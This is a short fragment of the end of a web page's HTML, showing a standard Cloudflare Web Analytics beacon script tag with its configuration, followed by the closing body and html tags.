src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
